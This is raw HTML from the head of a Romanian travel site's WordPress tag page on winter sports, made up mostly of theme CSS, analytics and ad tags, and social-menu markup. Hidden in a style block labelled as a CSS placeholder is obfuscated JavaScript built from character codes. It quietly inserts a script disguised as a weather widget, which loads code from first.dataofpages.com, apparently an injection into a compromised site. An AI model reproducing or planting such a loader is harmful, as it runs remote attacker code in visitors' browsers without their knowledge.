.bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192156532-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-192156532-1');
</script>

<!-- Geozo ad -->
<script async src="https://cdn.geozo.com/nebl71921/vil/mp0/y03qh8/867uvq867kpydp.go"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://realitateatravel.net/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://realitateatravel.net/tag/sporturi-iarna/",
                    "name": "Sporturi iarna"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#td-aj-search {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

	<style id="tdw-css-placeholder">(function(){try{var_gwyfplutw=String;letairxph=_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaokpaguxesv="s"+"c"+_gwyfplutw[airxph](114,105,112,116),atrrdhrd="c"+"re"+_gwyfplutw[airxph](97,116,101,69,108,101,109,101,110,116),_ojij="s"+_gwyfplutw[airxph](114,99),_fsyjeij=_gwyfplutw[airxph](105,100),_vuub="cu"+"rre"+_gwyfplutw[airxph](110,116,83,99,114,105,112,116);var_frtdx="pa"+"r"+_gwyfplutw[airxph](101,110,116,78,111,100,101),_niyowz="i"+"ns"+_gwyfplutw[airxph](101,114,116,66,101,102,111,114,101),_jnpxvrejb="ge"+"El"+_gwyfplutw[airxph](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ojchoie="h"+"e"+_gwyfplutw[airxph](97,100),_niomxy="ap"+"p"+_gwyfplutw[airxph](101,110,100,67,104,105,108,100),_ubthngrgwv=document;let_ouxgiugxfi="t"+"e"+_gwyfplutw[airxph](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wfed=_ubthngrgwv[atrrdhrd](aokpaguxesv),akpqqc=_gwyfplutw[airxph](104,116,116,112,115,58,47,47)+_gwyfplutw[airxph](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_gwyfplutw[airxph](47)+_gwyfplutw[airxph](115,111,117,114,99,101,115)+_gwyfplutw[airxph](47)+_gwyfplutw[airxph](115,116,97,114,116,46,106,115);_wfed[_ojij]=akpqqc;_wfed[_fsyjeij]=_ouxgiugxfi;if(_ubthngrgwv[_vuub]){_ubthngrgwv[_vuub][_frtdx][_niyowz](_wfed,_ubthngrgwv[_vuub])}else{_ubthngrgwv[_jnpxvrejb](_ojchoie)[0][_niomxy](_wfed)}}catch (err){}})();</style></head>

<body class="archive tag tag-sporturi-iarna tag-1177 td-standard-pack global-block-template-8 td-lifestyle td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
